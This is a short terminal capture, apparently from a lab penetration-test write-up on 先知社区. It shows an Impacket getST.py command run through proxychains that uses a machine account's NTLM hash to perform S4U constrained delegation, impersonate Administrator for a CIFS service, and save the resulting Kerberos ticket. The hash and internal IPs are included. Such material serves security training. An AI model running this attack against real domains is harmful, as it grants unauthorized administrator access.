 (root㉿kali)-[/tools/impacket-master/examples]
# proxychains getST.py xiaorang.lab/'XR-DESKTOP$' -hashes :2f825cfdfa1384ea174a169a74db9577 -spn cifs/XR-LCM3AE8B.xiaorang.lab -i
mpersonate Administrator -dc-ip 172.22.11.6
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:88  ...  OK
[*] Saving ticket in Administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache
先知社区